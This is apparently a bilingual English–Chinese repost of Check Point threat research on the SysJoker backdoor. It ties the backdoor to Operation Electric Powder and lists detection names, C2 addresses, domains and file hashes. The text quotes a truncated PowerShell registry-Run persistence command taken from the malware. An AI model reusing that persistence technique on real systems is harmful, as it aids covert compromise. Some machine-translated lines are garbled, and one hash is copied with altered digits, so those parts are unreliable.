
图 6 – 包含加密 C2 服务器的 OneDrive 文件的元数据。
Ties to Operation Electric Powder
与Operation Electric Powder的联系
The SysJoker backdoor uses its own custom encryption for three main strings: the OneDrive URL containing the final C2 address, the C2 address received from the request to OneDrive, and a PowerShell command used for persistence:
SysJoker 后门对三个主要字符串使用自己的自定义加密:包含最终 C2 地址的 OneDrive URL、从对 OneDrive 的请求接收的 C2 地址以及用于持久性的 PowerShell 命令:
$reg=[WMIClass]’ROOT\DEFAULT:StdRegProv’;
$results=$reg。SetStringValue(’&H80000001’,’Software\Microsoft\Windows\CurrentVersion\Run'[截断]
This PowerShell command based on the StdRegProv WMI class is quite unique. It is shared between multiple variants of SysJoker and only appears to be shared with one other campaign, associated with Operation Electric Powder previously reported by ClearSky.
此基于 StdRegProv WMI 类的 PowerShell 命令非常独特。它在 SysJoker 的多个变体之间共享,并且似乎只与另一个活动共享,与 ClearSky 之前报道的 Operation Electric Powder 相关。
The 2017 report describes the persistent activity carried out in 2016-2017 against the Israel Electric Company (IEC). This operation used phishing and fake Facebook pages to deliver both Windows and Android malware. Windows malware used in this campaign consisted of a dropper, a main backdoor, and a Python-based keylogging and screen-grabbing module.
2017 年的报告描述了 2016-2017 年针对以色列电力公司 (IEC) 的持续活动。此操作使用网络钓鱼和虚假 Facebook 页面来传递 Windows 和 Android 恶意软件。该活动中使用的 Windows 恶意软件包括一个滴管、一个主后门以及一个基于 Python 的键盘记录和屏幕抓取模块。
Throughout our analysis of the SysJoker operation, we saw indications suggesting that the same actor is responsible for both attacks, despite the large time gap between the operations. Both campaigns used API-themed URLs and implemented script commands in a similar fashion. This includes the Run registry value but is not the only common factor. For example, the following image shows the similarities between the commands used by different malware when gathering recon data from the infected device to temporary text files:
在我们对 SysJoker 操作的分析中,我们看到有迹象表明,尽管操作之间的时间间隔很大,但同一行为者应对这两种攻击负责。这两个活动都使用了以 API 为主题的 URL,并以类似的方式实施了脚本命令。这包括注册表值, Run 但不是唯一的公因数。例如,下图显示了不同恶意软件在将侦察数据从受感染设备收集到临时文本文件时使用的命令之间的相似之处:

type command in Electric Powder → the original SysJoker → DMADevice SysJoker variant.图 7 – 在 Electric Powder →原始 SysJoker → DMADevice SysJoker 变体中使用该
type 命令。Conclusion 结论
Although the SysJoker malware, which was first seen in 2021 and publicly described in 2022, wasn’t attributed to any known actor, we found evidence that this tool and its newer variants have been used as part of the Israeli-Hamas conflict. We were also able to make a connection between SysJoker and the 2016-2017 Electric Powder Operation against Israel Electric Company.
尽管 SysJoker 恶意软件于 2021 年首次出现并于 2022 年公开描述,但并未归因于任何已知的参与者,但我们发现有证据表明该工具及其更新的变体已被用作以色列-哈马斯冲突的一部分。我们还能够在 SysJoker 和 2016-2017 年针对以色列电力公司的电火药行动之间建立联系。
In our report, we described the evolution of the malware and the changes in the complexity of its execution flow, as well as its latest shift to the Rust language and the latest infrastructure it uses.
在我们的报告中,我们描述了恶意软件的演变及其执行流程复杂性的变化,以及它向 Rust 语言和它使用的最新基础设施的最新转变。
The earlier versions of the malware were coded in C++. Since there is no straightforward method to port that code to Rust, it suggests that the malware underwent a complete rewrite and may potentially serve as a foundation for future changes and improvements.
该恶意软件的早期版本是用 C++ 编码的。由于没有直接的方法可以将该代码移植到 Rust,这表明该恶意软件进行了完全重写,并可能作为未来更改和改进的基础。
Check Point Customers Remain Protected
Check Point 客户仍然受到保护
Check Point Customers remain protected against attacks detailed in this report, while using Check Point Anti-Bot, Harmony Endpoint and Threat Emulation.
Check Point 客户在使用 Check Point Anti-Bot、Harmony Endpoint 和 Threat Emulation 时,仍可抵御本报告中详述的攻击。
Threat Emulation 威胁仿真
Backdoor.Wins.Sysjoker.ta.R
后门.Wins.Sysjoker.ta.R
Backdoor.Wins.Sysjoker.ta.Q
后门.Wins.Sysjoker.ta.Q
Backdoor.Wins.Sysjoker.ta.P
后门.Wins.Sysjoker.ta.P
Backdoor.Wins.Sysjoker.ta.O
后门.Wins.Sysjoker.ta.O
Backdoor.Wins.Sysjoker.ta.N
后门.Wins.Sysjoker.ta.N
Backdoor.Wins.Sysjoker.ta.M
后门.Wins.Sysjoker.ta.M
Backdoor.Wins.Sysjoker.ta.L
后门.Wins.Sysjoker.ta.L
Harmony Endpoint Harmony 端点
Backdoor.Win.SysJoker.H 后门.Win.SysJoker.H
Check Point Anti-Bot Check Point 反机器人
Backdoor.WIN32.SysJoker.A
后门.WIN32.SysJoker.A
Backdoor.WIN32.SysJoker.B
后门.WIN32.SysJoker.B
Backdoor.WIN32.SysJoker.C
后门.WIN32.SysJoker.C
IOCs 国际奥委会
Infrastructure 基础设施
| 85.31.231[.]49 |
| sharing-u-file[.]com |
| filestorage-short[.]org 文件存储短[.]组织 |
| audiosound-visual[.]com 音频声音-视觉[.]com |
| 62.108.40[.]129 |
Hashes 散 列
| d4095f8b2fd0e6deb605baa1530c32336298afd026afc0f41030fa43371e3e72 d4095f8b2fd0e6deb605baa1530c33336298afd02afc0f41030fa43371e3e72 |
| 6c8471e8c37e0a3d608184147f89d81d62f9442541a04d15d9ead0b3e0862d95 |
| e076e9893adb0c6d0c70cd7019a266d5fd02b429c01cfe51329b2318e9239836 |
| 96dc31cf0f9e7e59b4e00627f9c7f7a8cac3b8f4338b27d713b0aaf6abacfe6f |
| 67ddd2af9a8ca3f92bda17bd990e0f3c4ab1d9bea47333fe31205eede8ecc706 |
| 0ff6ff167c71b86c511c36cba8f75d1d5209710907a807667f97ce323df9c4ba |
原文始发于cp<r>:ISRAEL-HAMAS WAR SPOTLIGHT: SHAKING THE RUST OFF SYSJOKER
转载请注明:ISRAEL-HAMAS WAR SPOTLIGHT: SHAKING THE RUST OFF SYSJOKER | CTF导航